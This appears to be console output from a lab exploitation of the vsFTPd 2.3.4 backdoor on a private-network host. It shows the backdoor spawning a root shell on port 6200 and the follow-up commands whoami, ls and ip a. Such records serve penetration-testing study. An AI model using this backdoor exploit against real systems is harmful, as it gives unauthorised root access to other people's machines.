 [*] 192.168.36.135:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.36.135:21 - USER: 331 Please specify the password.
[+] 192.168.36.135:21 - Backdoor service has been spawned, handling...
[+] 192.168.36.135:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.36.130:45061 -> 192.168.36.135:6200 ) at 2022-04-18 11:58:55 -0400
whoami
root
ll
sh: line 7: ll: command not found
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:0c:29:62:9d:97 brd ff:ff:ff:ff:ff:ff
inet 192.168.36.135/24 brd 192.168.36.255 scope global eth0
inet6 fe80::20c:29ff:fe62:9d97/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop qlen 1000
link/ether 00:0c:29:62:9d:a1 brd ff:ff:ff:ff:ff:ff